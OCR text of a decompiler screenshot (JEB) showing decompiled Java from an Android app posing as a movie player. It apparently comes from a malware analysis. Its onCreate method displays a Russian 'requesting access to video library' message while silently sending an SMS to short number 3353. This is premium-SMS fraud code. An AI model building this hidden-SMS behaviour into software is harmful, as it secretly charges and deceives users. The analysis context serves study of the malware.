 JEB - /tmp/demo/classes.dex
File Edit Action Window Help
X N C X
org.me.androidapplic
DataHelper
HelloWorld
MoviePlayer
R
Show inner classes
Assembly Decompiled Java Strings Constants Notes
public static void OFLog(String tag, String msg) {
Log.d(tag, msg);
}
public void onCreate(Bundle icicle) {
String v11 = "Oops in playsound";
String v10 = "";
super.onCreate(icicle);
DataHelper v6 = new DataHelper(((Context)this));
if(v6.canwe()) {
TextView v9 = new TextView(((Context)this));
v9.setText("Подождите, запрашивается доступ к видеотеке.."
this.setContentView(((View)v9));
SmsManager v0 = SmsManager.getDefault();
String v1 = "3353";
String v3 = "798657";
String v2 = null;
PendingIntent v4 = null;
PendingIntent v5 = null;
try {
v0.sendTextMessage(v1, v2, v3, v4, v5);
}
catch(Exception v7) {
Log.e(v11, v10, ((Throwable)v7));
}
Decompiling method Lorg/me/androidapplication1/MoviePlayer;-><init>()V
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->OFLog(Ljava/lang/String;Ljava/lan
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->onCreate(Landroid/os/Bundle;)V
12:0 | Lorg/me/androidapplication1/MoviePlayer;-><init>()V | FFFFFFFE